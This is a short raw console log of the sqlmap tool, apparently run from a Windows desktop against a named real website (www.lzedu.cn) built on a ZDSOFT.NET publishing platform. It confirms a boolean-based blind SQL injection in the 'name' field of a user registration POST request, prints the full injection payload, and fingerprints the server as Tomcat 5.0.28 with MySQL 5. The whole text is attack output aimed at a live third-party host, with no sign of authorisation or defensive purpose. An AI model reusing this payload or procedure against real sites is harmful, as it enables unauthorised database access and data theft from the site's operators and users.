 C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql1.txt
[12:52:33] [WARNING] it appears that you have provided tainted parameter values
('unitid=9999999') with most probably leftover chars/statements from manual SQL
injection test(s). Please, always use only valid parameter values so sqlmap coul
d be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[12:52:35] [INFO] resuming back-end DBMS 'mysql'
[12:52:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=2&unitid=9999999&unionid=00000000&name=admin' AND 3980=3980 AN
D 'SXqM'='SXqM&realname=%C0%EE%BB%D4&password=bma123&pwdconfirm=bma123&groupid=%
C7%EB%D1%A1%D4%F1%B2%BF%C3%C5&Submit= %C8%B7%B6%A8
---
[12:52:36] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0.28, Servlet 2.4
back-end DBMS: MySQL 5
[12:52:36] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.lzedu.cn'
[*] shutting down at 12:52:36
C:\Users\Liuan>